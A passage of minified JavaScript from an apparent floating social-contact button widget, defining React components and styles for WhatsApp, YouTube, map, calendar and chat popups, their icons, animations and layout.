O(e){switch(e.length){case 2:return 5.1;case 3:return 8;default:return 12}}function p(e){function t(){N||(d?h():(S&&Me(a),p(),m(a),!1===B[a].showPopup&&g()))}function n(){D()||"small"===r||"medium"===r||"facebook"===a||d||(M(!0),setTimeout(function(){M(!1)},1e3),t())}var r=e.size,o=e.link,a=e.name,i=e.icon,l=e.target,c=e.color,u=e.customIcon,e=e.label,s=(b=Object(F.useContext)(V)).state,f=s.buttons,d=s.buttonPopup;s.greetingMessage;var p=(s=b.actions).buttonClicked,m=s.showButtonPopup,h=s.closeButtonPopup,g=s.openGreetingMessage,b=(s=b.settings).buttonBorderRadius,y=s.activatorSize,v=s.isPro,w=s.isSingle,x=s.direction,k=s.buttonStyle,S=s.ga,C=s.buttonAnimation,E=s.border,O=s.buttonShadow,j=s.buttonOpacity,A=s.bgStyle,P=s.notificationIndicator,I=s.mirror,_=s.order,z=s.position,T=s.animation,R=$(b),L="",r="small"===r||"medium"===r?r:y,y=(v?(c=c||B[a].color,L=B[a].buttonId):c=bt(c)?c:B[a].color,w&&(s.buttonColor=c),pe(c,5)),N=(v=mt(Object(F.useState)(!1),2))[0],M=v[1];return Object(F.useEffect)(function(){var e;if("column"===x)return e=setTimeout(function(){W("classic"===k?r:3*r)},350),function(){clearTimeout(e)};W(f?99999999:"classic"===k?r:3*r)},[k,x,r]),Object(F.useEffect)(function(){var e=setTimeout(function(){W("classic"===k?r:3*r)},500);return function(){clearTimeout(e)}},[k,r]),!0===w?H.a.createElement(St,{onMouseUp:t},U()&&H.a.createElement(pt,{href:o,target:l,size:r}),H.a.createElement(xt,{buttonAnimation:C,color:c,buttonBorderRadius:b,size:r,animation:T,buttonStyle:k,popupOpened:d},H.a.createElement(wt,{onMouseEnter:n,size:r,href:o,target:l,"aria-label":"Go to ".concat(a),color:c,id:L,customIcon:u,gradient:y,indicatorPosition:R,border:E,buttonBorderRadius:b,buttonShadow:O,buttonOpacity:j,bgStyle:A,buttonStyle:k,buttonAnimation:C,notificationIndicator:P,mirror:I,isSingle:w,direction:x,position:z,order:_,animation:T,popupOpened:d},i,"medium"===r&&H.a.createElement(G,{color:c,mirror:I,size:r},e),"medium"!==r&&"classic"!==k&&H.a.createElement(G,{color:c,mirror:I,size:r},e)))):H.a.createElement(St,{onMouseUp:t,dataIndex:yt(_,a),opened:f,size:r,direction:x,order:_},H.a.createElement(kt,{size:r,mirror:I,buttonStyle:k,direction:x,order:_,dataIndex:yt(_,a),buttonShadow:O},e),H.a.createElement(xt,{size:r},H.a.createElement(wt,{size:r,href:o,target:l,"aria-label":"Go to ".concat(a),color:c,id:L,customIcon:u,gradient:y,"data-component-name":"BaseButton",border:E,dataIndex:yt(_,a),buttonBorderRadius:b,buttonShadow:O,buttonOpacity:j,bgStyle:A,buttonStyle:k,mirror:I,isSingle:w,direction:x,position:z,order:_},i,"medium"!==r&&"small"!==r&&"classic"!==k&&H.a.createElement(G,{color:c,mirror:I,size:r},e))))}var bt=function(e){return!!["#666666","#666","#E74339","#FF6550","#A8CE50","#129BF4","#932C8B","#FF318E","#000000","#000"].includes(e.toUpperCase())},yt=function(e,t){e=e.indexOf(t);if(-1!==e)return e+1},vt=14,wt=C.d.a.withConfig({componentId:"sc-q8c6tt-0"})([""," "],function(e){var t=e.buttonOpacity,n=e.size,r=e.buttonStyle,o=e.isSingle,a=e.bgStyle,i=e.color,l=e.gradient,c=e.buttonBorderRadius,u=e.buttonImage,s=e.theme,f=e.customIcon,d=e.notificationIndicator,p=e.buttonShadow,m=e.border,h=e.animation,g=e.buttonAnimation,b=e.opened,y=e.indicatorPosition,v=e.mirror,w=e.dataIndex,x=e.direction,k=e.position,S=e.order,e=e.popupOpened;return Object(C.c)(["display:",";flex-shrink:0;opacity:","%;text-decoration:none !important;width:",";height:",";border-radius:",";",";"," "," order:",";padding:",";box-sizing:border-box;cursor:pointer;overflow:",";",";transition:all 0.5s;position:relative;z-index:200;border:",";"," "," ",";&:hover{cursor:pointer;color:#ffffff !important;}",";"," "," "," "," "," "," "," "," ",""],0===n?"none":"block",t,gt("medium"!==n&&"small"!==n&&"classic"!==r?3*n:n),gt(n),"".concat(c,"medium"!==n&&"small"!==n&&"classic"!==r?"px":"%"),o&&"medium"===n&&Object(C.c)(["width:290px;border-radius:10px;display:flex;justify-content:center;gap:10px;color:#ffffff;font-weight:bold;align-items:center;height:52px;"]),"color"===a?Object(C.c)(["background-color:"," !important;"],i||"#848484"):Object(C.c)(["background:",";"],"linear-gradient(135deg, ".concat(l,")")),u&&"classic"===r&&Object(C.c)(["background-image:url( "," );background-size:cover !important;background-repeat:no-repeat;background-position:center;"],u),s.buttonsOrder,f?"0":"5px",!d&&"hidden","medium"!==n&&"small"!==n&&Object(C.c)(["box-shadow:0px 1px 7px rgba(136,136,136,","%);"],p),m&&"medium"!==n&&"small"!==n&&"".concat(.045*n,"px solid #ffffff"),"small"===n&&"#ffffff"===i&&Object(C.c)(["border:1px solid lightgray;color:black !important;&:hover{color:black !important;}"]),"medium"===n&&"#ffffff"===i&&Object(C.c)(["border:1px solid lightgray;color:black !important;&:hover{color:black !important;}"]),h&&Object(C.c)(["",""],"standard"!==g&&"ring"!==g&&"doubleRing"!==g&&"moveIn"!==g&&"medium"!==n&&Object(C.c)(["animation:"," 2s infinite;animation-delay:1s;&:hover{animation:none;}"],E(g))),d&&"medium"!==n&&!b&&Object(C.c)(["&:before{content:'1';width:","px;height:","px;display:grid;place-content:center;color:#ffffff;font-size:13px;background-color:red;border-radius:50%;font-family:sans-serif;position:absolute;top:","px;"," box-shadow:0px 1px 2px rgba(0,0,0,50%);};"],Math.min(.3*n,20),Math.min(.3*n,20),y-4,v?Object(C.c)(["left:","px;"],y-4):Object(C.c)(["right:","px;"],y-4)),b&&Object(C.c)(["animation:none;"]),e&&Object(C.c)(["animation:none;"]),"medium"!==n&&"small"!==n&&"classic"!==r&&Object(C.c)(["align-items:center;display:grid;grid-template-columns:repeat(4,1fr);",""],v?Object(C.c)(["padding:0 15px 0 20px;"]):Object(C.c)(["padding:0 20px 0 15px;"])),"classic"!==r&&"medium"===n||"small"===n&&Object(C.c)(["display:grid;place-content:center;"]),v&&Object(C.c)(["direction:rtl;"]),"small"===n&&Object(C.c)(["display:block;"]),w&&"around"===x&&"medium"!==n&&"small"!==n&&Object(C.c)(["transform:rotate(","deg);"],"right"===k?w*(360/-O(S))-15*S.slice(0,4).length:w*(360/-O(S))-15*S.slice(0,4).length-90),p<25&&"#ffffff"===i&&Object(C.c)(["outline:1px solid lightgray;&:hover{outline:1px solid lightgray !important;}"]),p<25&&m&&Object(C.c)(["outline:1px solid lightgray;&:hover{outline:1px solid lightgray !important;}"]))}),xt=C.d.div.withConfig({componentId:"sc-q8c6tt-1"})(["",""],function(e){var t=e.theme,n=e.animation,r=e.buttonAnimation,o=e.size,a=e.buttonStyle,i=e.buttonBorderRadius,l=e.color,c=e.opened,e=e.popupOpened;return Object(C.c)(["order:",";position:relative;"," "," "," ",""],t.buttonsOrder,n&&Object(C.c)([""," "," ",""],"ring"===r&&Object(C.c)(["animation-delay:1s;&::after{content:'';border-radius:",";border:6px solid ",";position:absolute;z-index:-1;top:50%;left:50%;height:",";width:",";transform:translate(-50%,-50%);animation:"," 1.5s infinite;opacity:0;}&:hover{animation:none;}"],"".concat(i,"medium"!==o&&"small"!==o&&"classic"!==a?"px":"%"),l,"classic"!==a?"130%":"150%","classic"!==a?"130%":"150%",E(r)),"doubleRing"===r&&Object(C.c)(["animation-delay:1s;&:hover{animation:none;}&::after{content:'';opacity:0;border-radius:",";border:6px solid ",";position:absolute;z-index:-1;top:50%;left:50%;height:",";width:",";transform:translate(-50%,-50%);animation:"," 1.5s infinite;}&::before{content:'';border-radius:",";border:6px solid ",";position:absolute;z-index:-1;top:50%;left:50%;height:",";width:",";transform:translate(-50%,-50%);animation:"," 3s infinite;opacity:0;}"],"".concat(i,"medium"!==o&&"small"!==o&&"classic"!==a?"px":"%"),l,"classic"!==a?"130%":"150%","classic"!==a?"130%":"150%",E(r),"".concat(i,"medium"!==o&&"small"!==o&&"classic"!==a?"px":"%"),l,"classic"!==a?"130%":"150%","classic"!==a?"130%":"150%",E(r)),"moveIn"===r&&Object(C.c)(['animation-delay:1s;overflow:unset;&:hover{animation:none;}&:after{content:"";animation:'," 3s infinite;opacity:0;background-color:","69;display:inline-block;height:100%;width:100%;border-radius:",";position:absolute;top:0;left:0;z-index:-1;box-shadow:0 0 50px rgba(0,0,0,0.1);}"],E(r),l,"".concat(i,"medium"!==o&&"small"!==o&&"classic"!==a?"px":"%"))),c&&Object(C.c)(["&:after,&:before{animation:none;}"]),e&&Object(C.c)(["&:after,&:before{animation:none;}"]),"medium"===o&&Object(C.c)(["&:after,&:before{animation:none;}"]))}),kt=C.d.div.withConfig({componentId:"sc-q8c6tt-2"})(["",""],function(e){var t=e.buttonStyle,n=e.size,r=e.theme,o=e.buttonShadow,a=e.direction,i=e.mirror,l=e.order,e=e.dataIndex;return Object(C.c)(["position:absolute;"," "," z-index:1000;padding:7px 10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:","px;line-height:1.1 !important;border:1px solid rgba(0,0,0,0.1);border-radius:4px;color:#333;background:white;box-shadow:0px 1px 7px rgba(136,136,136,","%);white-space:nowrap;pointer-events:none;transform-origin:",";"," "," "," ",""],"classic"!==t&&"medium"!==n&&"small"!==n?Object(C.c)(["display:none !important;"]):Object(C.c)(["display:none;"]),"small"!==n&&"medium"!==n?Object(C.c)(["",":","px;top:50%;transform:translateY(-50%);"],r.position,n+17):Object(C.c)(["left:50%;transform:translateX(-50%);bottom:","px;"],"small"===n?-33:"medium"===n?-38:n),Math.min("small"===n?34*.28:"medium"===n?45*.28:.28*n,17.5),20<o?o:20,r.position,"small"!==n&&"medium"!==n&&"row"===a&&Object(C.c)(["top:-45px;",":50%;transform:translateX(",");"],r.position,"left"===r.position?"-50%":"50%"),"small"!==n&&"medium"!==n&&Object(C.c)(["&::before{content:'';position:absolute;border:5px solid transparent;border-right:5px solid rgba(0,0,0,.09);top:50%;transform:translateY(-50%) rotate(",");","}&::after{content:'';position:absolute;border:5px solid transparent;border-right:5px solid #fff;top:50%;transform:translateY(-50%) rotate(",");","}"],"right"===r.position?"180deg":"0deg","right"===r.position?Object(C.c)(["right:-11px;",""],"row"===a&&Object(C.c)(["top:unset;right:50%;transform:translateX(50%) rotate(270deg);bottom:-11px;"])):Object(C.c)(["left:-11px;",""],"row"===a&&Object(C.c)(["top:unset;left:50%;transform:translateX(-50%) rotate(270deg);bottom:-11px;"])),"right"===r.position?"180deg":"0deg","right"===r.position&&"row"!==a?Object(C.c)(["right:-10px;",""],"row"===a&&Object(C.c)(["top:unset;right:50%;transform:translateX(50%) rotate(270deg);bottom:-10px;"])):Object(C.c)(["left:-10px;",""],"row"===a&&Object(C.c)(["top:unset;left:50%;transform:translateX(-50%) rotate(270deg);bottom:-10px;"]))),i&&Object(C.c)(["direction:rtl;unicode-bidi:plaintext;"]),e&&"around"===a&&"medium"!==n&&"small"!==n&&Object(C.c)(["top:unset;left:unset;right:unset;bottom:unset;"," "," "," "," "," "," "," "," transform:rotate(","deg);"],1===e&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:50%;bottom:-50%;"]):Object(C.c)(["right:50%;bottom:25%;"])),2===e&&4===l.slice(0,4).length&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:10%;bottom:-40%;"]):Object(C.c)(["right:12%;bottom:-15%;"])),3===e&&4===l.slice(0,4).length&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:-20%;bottom:-5%;"]):Object(C.c)(["right:-41%;bottom:-53%;"])),4===e&&4===l.slice(0,4).length&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:-30%;bottom:30%;"]):Object(C.c)(["right:-88%;bottom:-61%;"])),2===e&&3===l.slice(0,4).length&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:-5%;bottom:-25%;"]):Object(C.c)(["right:5%;bottom:-38%;"])),3===e&&3===l.slice(0,4).length&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:-25%;bottom:25%;"]):Object(C.c)(["right:-90%;bottom:-60%;"])),1===e&&2===l.slice(0,4).length&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:35%;bottom:-50%;"]):Object(C.c)(["right:46%;bottom:8%;"])),2===e&&2===l.slice(0,4).length&&Object(C.c)(["",""],"right"===r.position?Object(C.c)(["right:-25%;bottom:15%;"]):Object(C.c)(["right:-74%;bottom:-60%;"])),"right"===r.position?e*(360/-O(l))-15*l.slice(0,4).length:e*(360/-O(l))-15*l.slice(0,4).length-90))}),St=C.d.div.withConfig({componentId:"sc-q8c6tt-3"})(["",""],function(e){var t=e.theme,n=e.size,r=e.dataIndex,o=e.direction,e=e.order;return Object(C.c)(["display:flex;margin:","px;position:relative;justify-content:",";max-height:","px;"," ",""],vt/2,t.containerDirection,n,r&&"around"===o&&"medium"!==n&&"small"!==n&&Object(C.c)(["position:fixed;transform:rotate(","deg) translateY(","px);"],r*(360/O(e)),2*n+function(e){switch(e.length){case 2:return-20;case 3:return 0;default:return 50}}(e)),U()&&Object(C.c)(["&:hover ","{display:flex;animation:"," 0.1s linear;}"],kt,"left"===t.position?Xe:Ye))}),G=C.d.p.withConfig({componentId:"sc-q8c6tt-4"})(["","  "],function(e){var t=e.color,n=e.size,e=e.mirror;return Object(C.c)(["margin:0 !important;letter-spacing:0.5px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;"," grid-area:1 / 2 / 2 / 5;",""],"#ffffff"===t||"#f3f3f3"===t?Object(C.c)(["color:#000000 !important;&:hover{color:#000000 !important;}"]):Object(C.c)(["color:#ffffff;"]),"medium"!==n?Object(C.c)([""," line-height:1.25 !important;font-size:","px;"],e?Object(C.c)(["margin-right:10px;unicode-bidi:plaintext;"]):Object(C.c)(["text-align:left;margin-left:10px;"]),Math.min(.29*n,22)):Object(C.c)(["line-height:1 !important;font-size:20px;"]))});function Ct(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Et(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Et(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Et(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ot(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}Ot(),window.onresize=function(){Ot()};function jt(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).appleIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},version:"1.1",viewBox:"0 0 138 125",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M68.82,13.72c-29.55,0-53.5,20-53.5,44.56,0,15.64,9.89,30.12,26,38.16A42.42,42.42,0,0,1,32,109.53,57.3,57.3,0,0,0,53.68,101a64,64,0,0,0,15.14,1.84c29.55,0,53.5-20,53.5-44.56S98.37,13.72,68.82,13.72Z"}))}var k=Object(C.d)(t).withConfig({componentId:"sc-r8rfzx-0"})(["",""],function(e){var t=e.mirror,n=e.theme,r=e.size,o=e.buttonShadow,e=e.customSettings;return Object(C.c)(["box-shadow:0px 1px 7px rgba(136,136,136,","%);min-height:149px;border-radius:10px;",":0;bottom:",'px;background-color:#ffffff;width:302px;position:absolute;line-height:23px;font-size:14px;text-align:center;font-family:Roboto,"Helvetica Neue",sans-serif;'," ",""],20<o?o:20,n.position,r+30,"whatsapp"!==e&&D()&&Object(C.c)(["position:fixed;bottom:0;right:0;z-index:9999;border-radius:0;width:100%;height:100%;height:calc(var(--vh) * 100);"]),t&&Object(C.c)(["direction:rtl;"]))}),S=C.d.div.withConfig({componentId:"sc-r8rfzx-1"})(["cursor:pointer;width:24px;",""],function(e){return e.mirror?Object(C.c)(["margin:6px auto 0 12px;"]):Object(C.c)(["margin:6px 12px 0 auto;"])}),j=C.d.div.withConfig({componentId:"sc-r8rfzx-2"})(["",""],function(e){var t=e.gradient,n=e.bgStyle,e=e.color;return Object(C.c)([""," display:flex;height:50px;border-radius:9px 9px 0 0;align-items:center;text-align:left;",""],"color"===n?Object(C.c)(["background-color:",";"],e):Object(C.c)(["background:",";"],"linear-gradient(135deg, ".concat(t,")")),D()&&Object(C.c)(["border-radius:0;"]))}),At=C.d.div.withConfig({componentId:"sc-r8rfzx-3"})(["text-align:left;color:#FFFFFF;",""],function(e){return e.mirror&&Object(C.c)(["unicode-bidi:plaintext;"])}),A=C.d.div.withConfig({componentId:"sc-r8rfzx-4"})(["width:28px;height:28px;",""],function(e){return e.mirror?Object(C.c)(["margin:0 12px 0 3px;"]):Object(C.c)(["margin:0 3px 0 12px;"])}),Pt=Object(C.d)(k).withConfig({componentId:"sc-r8rfzx-5"})(["border-radius:16px;width:320px;"]),It=Object(C.d)(j).withConfig({componentId:"sc-r8rfzx-6"})(["justify-content:space-between;border-radius:16px 16px 0 0;padding:0 15px;height:80px;"]),_t=C.d.div.withConfig({componentId:"sc-r8rfzx-7"})(["display:flex;align-items:center;gap:10px;"]),zt=C.d.h4.withConfig({componentId:"sc-r8rfzx-8"})(["color:#FFFFFF;margin:0;line-height:1;font-size:15px;font-weight:bold;"," letter-spacing:0.3px;"],function(e){return e.mirror?Object(C.c)(["text-align:right;unicode-bidi:plaintext;"]):Object(C.c)(["text-align:left;"])}),Tt=C.d.p.withConfig({componentId:"sc-r8rfzx-9"})([""," color:#ffffffcc;margin:5px 0 0 0;line-height:1;width:180px;letter-spacing:0.3px;"],function(e){return e.mirror?Object(C.c)(["text-align:right;unicode-bidi:plaintext;"]):Object(C.c)(["text-align:left;"])}),Lt=C.d.div.withConfig({componentId:"sc-r8rfzx-10"})(["width:45px;height:45px;"]),Mt=C.d.div.withConfig({componentId:"sc-r8rfzx-11"})(["cursor:pointer;display:grid;"]),Rt=Object(C.d)(k).withConfig({componentId:"sc-r8rfzx-12"})(["width:505px;",""],D()&&Object(C.c)(["width:100%;"])),Nt=Object(C.d)(k).withConfig({componentId:"sc-r8rfzx-13"})(["width:480px;line-height:0px;",""],D()?Object(C.c)(["width:100%;"]):Object(C.c)(["@media (max-width:520px){width:380px;}@media (max-width:400px){width:280px;}@media (max-height:600px){bottom:7px !important;",":","px !important;}"],function(e){return e.theme.position},function(e){return e.size+30})),Dt=Object(C.d)(k).withConfig({componentId:"sc-r8rfzx-14"})(["height:680px;max-height:calc(100vh - 170px);border-radius:23px;width:330px;",""],D()?Object(C.c)(["width:100%;height:100%;height:calc(var(--vh) * 100);max-height:unset;border-radius:0;"]):Object(C.c)(["@media (max-height:500px){max-height:calc(100vh - 40px);bottom:7px !important;",":","px !important;}@media (max-width:370px){width:280px;}"],function(e){return e.theme.position},function(e){return e.size+30})),Ut=Object(C.d)(k).withConfig({componentId:"sc-r8rfzx-15"})(["width:480px;line-height:0;background:transparent;box-shadow:none;",""],D()?Object(C.c)(["width:100%;background:#ffffff;"]):Object(C.c)(["@media (max-width:520px){width:380px;}@media (max-width:400px){width:280px;}@media (max-height:500px){bottom:7px !important;",":","px !important;}"],function(e){return e.theme.position},function(e){return e.size+30})),Bt=Object(C.d)(S).withConfig({componentId:"sc-r8rfzx-16"})(["background:#ffffff;border-radius:30px;padding:6px;width:24px;height:24px;"," ",""],!D()&&Object(C.c)(["box-shadow:0px 1px 7px rgba(136,136,136,","%);"],function(e){return 20<e.buttonShadow?e.buttonShadow:20}),function(e){return e.mirror?Object(C.c)(["margin:0 auto 0 0;"]):Object(C.c)(["margin:0 0 0 auto;"])}),P=function(e){e=e.customSettings;return H.a.createElement("svg",{style:"whatsapp"===e?{width:"25px",height:"25px",fill:"#fff",stroke:"none"}:"youtube"===e?{width:"100%",fill:"#000000",stroke:"none"}:{width:"100%",height:"24px",fill:"#fff",stroke:"none"},viewBox:"0 0 24 24",width:"24",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),H.a.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}))},N=function(e){function t(){x(y)}function n(){f()}var r=e.icon,o=e.messengerTitle,a=e.color,i=e.children,l=e.enablePopup,c=e.customSettings,c=void 0!==c&&c,u=e.bgStyle,u=void 0===u?"color":u,e=e.size,s=Object(F.useContext)(V),f=s.actions.closeButtonPopup,s=s.settings,d=s.mirror,p=s.whatsappPopupTitle,m=s.whatsappPopupSubtitle,h=s.buttonShadow,s=s.direction,g=pe(a,5),b=Ct(Object(F.useState)(!1),2),y=b[0],v=b[1],b=Ct(Object(F.useState)(!1),2),w=b[0],x=b[1];Object(F.useEffect)(function(){l?(v(!0),x(!0)):v(!1)});return"youtube"===c?w&&H.a.createElement(Ut,{isShow:y,onAnimationEnd:t,size:e,buttonShadow:h,direction:s,customSettings:c},H.a.createElement(j,null,D()&&H.a.createElement(A,{mirror:d},r),H.a.createElement(Bt,{onMouseUp:n,mirror:d,buttonShadow:h},H.a.createElement(P,{customSettings:c}))),i):"wonderchat"===c?w&&H.a.createElement(Dt,{isShow:y,onAnimationEnd:t,size:e,buttonShadow:h,direction:s,customSettings:c},D()&&H.a.createElement(j,{color:a,bgStyle:u,gradient:g},H.a.createElement(A,{mirror:d},r),H.a.createElement(At,{mirror:d},o),H.a.createElement(S,{onMouseUp:n,mirror:d},H.a.createElement(P,null))),i):"googlemap"===c?w&&H.a.createElement(Nt,{isShow:y,onAnimationEnd:t,size:e,buttonShadow:h,direction:s,customSettings:c},H.a.createElement(j,{color:a,bgStyle:u,gradient:g},H.a.createElement(A,{mirror:d},r),H.a.createElement(At,{mirror:d},o),H.a.createElement(S,{onMouseUp:n,mirror:d},H.a.createElement(P,null))),i):"whatsapp"===c?w&&H.a.createElement(Pt,{isShow:y,onAnimationEnd:t,size:e,mirror:d,buttonShadow:h,direction:s,customSettings:c},H.a.createElement(It,{color:a,bgStyle:u,gradient:g},H.a.createElement(_t,null,H.a.createElement(Lt,null,r),H.a.createElement("div",null,p&&H.a.createElement(zt,{mirror:d},p),m&&H.a.createElement(Tt,{mirror:d},m))),H.a.createElement(Mt,{onMouseUp:n},H.a.createElement(P,{customSettings:c}))),i):"calendar"===c?w&&H.a.createElement(Rt,{isShow:y,onAnimationEnd:t,size:e,mirror:d,buttonShadow:h,direction:s},H.a.createElement(j,{color:a,bgStyle:u,gradient:g},H.a.createElement(A,{mirror:d},r),H.a.createElement(At,{mirror:d},o),H.a.createElement(S,{onMouseUp:n,mirror:d},H.a.createElement(P,null))),i):w&&H.a.createElement(k,{isShow:y,onAnimationEnd:t,size:e,mirror:d,buttonShadow:h,direction:s,customSettings:c},H.a.createElement(j,{color:a,bgStyle:u,gradient:g},H.a.createElement(A,{mirror:d},r),H.a.createElement(At,{mirror:d},o),H.a.createElement(S,{onMouseUp:n,mirror:d},H.a.createElement(P,null))),i)},Ft=C.d.span.withConfig({componentId:"sc-16gdx0i-0"})(["",""],function(e){var t=e.bgUrl,n=e.size,r=e.isSingle,o=e.buttonStyle,e=e.buttonBorderRadius;return Object(C.c)(['display:block !important;background:url("','") no-repeat center;background-size:cover;width:',";height:",";"," pointer-events:none;border-radius:",";"],t,"medium"===n&&r?"30px":"100%","medium"===n&&r?"30px":"100%","classic"!==o&&"medium"!==n&&"small"!==n&&Object(C.c)(["width:","px;height:","px;"],Math.min(.55*n,40),Math.min(.55*n,40)),"medium"!==n&&"small"!==n&&"classic"===o?"".concat(e,"%"):"".concat(.35*e,"px"))}),m=function(e){var t=e.iconUrl,e=e.size,n=Object(F.useContext)(V).settings,r=n.isSingle,o=n.buttonStyle,n=n.buttonBorderRadius;return H.a.createElement(Ft,{bgUrl:t,size:e,isSingle:r,buttonStyle:o,buttonBorderRadius:n})};function Ht(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Vt(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Vt(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function $t(e){var t=e.size,e=void 0===(e=e.customSettings)?null:e,n=(o=Object(F.useContext)(V).settings).youtubeIcon,r=o.isPro,o=o.isSingle;return r&&n?H.a.createElement(m,{iconUrl:n,size:t}):H.a.createElement("svg",{style:"medium"===t&&o?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},version:"1.1",viewBox:"-3 -3 38 38",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M12.932 20.459v-8.917l7.839 4.459zM30.368 8.735c-0.354-1.301-1.354-2.307-2.625-2.663l-0.027-0.006c-3.193-0.406-6.886-0.638-10.634-0.638-0.381 0-0.761 0.002-1.14 0.007l0.058-0.001c-0.322-0.004-0.701-0.007-1.082-0.007-3.748 0-7.443 0.232-11.070 0.681l0.434-0.044c-1.297 0.363-2.297 1.368-2.644 2.643l-0.006 0.026c-0.4 2.109-0.628 4.536-0.628 7.016 0 0.088 0 0.176 0.001 0.263l-0-0.014c-0 0.074-0.001 0.162-0.001 0.25 0 2.48 0.229 4.906 0.666 7.259l-0.038-0.244c0.354 1.301 1.354 2.307 2.625 2.663l0.027 0.006c3.193 0.406 6.886 0.638 10.634 0.638 0.38 0 0.76-0.002 1.14-0.007l-0.058 0.001c0.322 0.004 0.702 0.007 1.082 0.007 3.749 0 7.443-0.232 11.070-0.681l-0.434 0.044c1.298-0.362 2.298-1.368 2.646-2.643l0.006-0.026c0.399-2.109 0.627-4.536 0.627-7.015 0-0.088-0-0.176-0.001-0.263l0 0.013c0-0.074 0.001-0.162 0.001-0.25 0-2.48-0.229-4.906-0.666-7.259l0.038 0.244z",fill:"youtube"===e&&"#ff0000"}))}var Wt=C.d.div.withConfig({componentId:"sc-1ea45xi-0"})(["margin:60px 0 60px 0;line-height:23px;& a{color:#111;font-size:26px;text-decoration:none;unicode-bidi:plaintext;}"]),Gt=C.d.div.withConfig({componentId:"sc-y5jm7y-0"})(["position:absolute;display:flex;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;pointer-events:none;"]),Ze=Object(C.e)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),qt=C.d.span.withConfig({componentId:"sc-y5jm7y-1"})(["display:block;width:50px;height:50px;border:10px solid #f3f3f3;border-top:10px solid #383636;border-radius:50%;animation:"," 1.5s linear infinite;"],Ze);function I(e){e.children;return H.a.createElement(Gt,{className:"spinner-container"},H.a.createElement(qt,{className:"loading-spinner"}))}function Zt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Xt(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xt(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Yt(e){var 